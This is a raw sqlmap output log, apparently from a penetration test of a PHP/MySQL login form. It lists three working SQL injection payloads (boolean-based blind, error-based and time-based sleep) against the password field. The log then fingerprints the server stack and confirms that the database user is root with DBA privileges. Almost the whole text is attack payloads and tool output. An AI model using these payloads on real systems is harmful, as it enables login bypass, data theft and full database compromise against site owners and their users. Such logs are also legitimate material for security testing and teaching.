 sqlmap identified the following injection point(s) with a total of 180 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: email=shah@anandapur&password=-6946' OR 4256=4256#&s=

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=shah@anandapur&password=123' OR (SELECT 9279 FROM(SELECT COUNT(*),CONCAT(0x71786b6a71,(SELECT (ELT(92
79=9279,1))),0x7178627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- OFyw&s=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=shah@anandapur&password=123' AND (SELECT 6917 FROM (SELECT(SLEEP(5)))Pfek)-- mlsi&s=
---
[16:11:57] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:11:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Nginx 1.15.11, PHP
back-end DBMS: MySQL >= 5.0
[16:11:57] [INFO] testing if current user is DBA
[16:11:57] [INFO] fetching current user
[16:11:57] [INFO] retrieved: 'root@localhost'
current user is DBA: True